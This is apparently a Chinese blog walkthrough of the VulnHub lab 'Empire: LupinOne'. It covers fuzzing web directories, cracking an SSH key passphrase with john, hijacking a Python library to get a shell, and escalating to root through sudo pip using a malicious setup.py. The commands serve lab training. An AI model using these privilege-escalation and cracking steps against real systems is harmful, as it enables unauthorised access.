简介

每日一攻防是由全球安全研究员 VulnHub 提供的日常实战综合环境。大余安全将按照顺序选择 VulnHub 提供的渗透测试靶场,为网络安全爱好者、渗透测试从业者和安全研究员提供每日综合性的攻击和防御挑战。该项目的目标是促进参与者的技能提升,使他们更好地理解实际攻击和防御场景。

每日一攻防特色:环境攻破:以简单直白的方式攻破每日选择的渗透测试环境。代码审计:进行攻防分析,结合代码审计,深入挖掘漏洞和强化防御。

作者:大余

一首歌送给你们,一首歌一攻防一项目!《夜曲》送给大家!

一、网络枚举

二、web信息收集



发现存在/~myfiles目录:

发现存在/~myfiles目录:

三、模糊测试

ffuf是一款Go语言编写的高速Web Fuzzer工具:

ffuf -c -w /usr/share/seclists/Discovery/Web-Content/common.txt -u 'http://192.168.253.129/~FUZZ'

http://192.168.253.129/~secret/

根据提示信息猜测账户名是icex64,并且告诉我们需要使用fasttrack破解他的密匙,猜测这里存在文件存放了密匙,这里采用ffuf进行扫描:

ffuf -c -ic -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u 'http://192.168.253.129/~secret/.FUZZ' -fc 403 -e .txt,.html

获取到.mysecret.txt文件。

四、密码解密

访问访问.mysecret.txt:

http://192.168.253.129/~secret/.mysecret.txt

https://www.browserling.com/tools/base58-decode

五、id_rsa密码爆破

用kali自带ssh2john生成密码本:

locate ssh2john/usr/share/john/ssh2john.py sshkey > hash

john爆破密码文本:

john --wordlist=/usr/share/wordlists/fasttrack.txt hash

chmod +x id_rsassh [email protected] -i id_rsaP@55w0rd!

六、水平越权提权

查看下heist文件





find /usr -name *webbrowser* 发现webbrowser.py文件:

发现webbrowser.py文件:

os.system ("/bin/bash")

再用arsene账户调用/home/arsene/heist.py,获取arsene权限:

sudo -u arsene python3.9 /home/arsene/heist.py

七、提权

发现存在sudo pip提权漏洞,在gtfobins查找利用方式:

https://gtfobins.github.io/gtfobins/pip/

TF=$(mktemp -d)echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.pysudo pip install $TF

八、代码审计

通过每日一攻防,我致力于共同深探网络安全的奥秘,助力每位参与者成为网络安全领域的技术高手。立即加入大余安全,共同迎接每日新的挑战!

****扫描下方二维码添加小助手,进群和大余老师一起技术探讨交流吧!****

欢迎大家进入大余安全回忆录帮会,每周二&五定期更新《安全开发》、《渗透测试》系列文章,帮助大家从0基础到入门。

原文始发于微信公众号(大余安全):大余每日一攻防EMPIRE: LUPINONE(七)

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论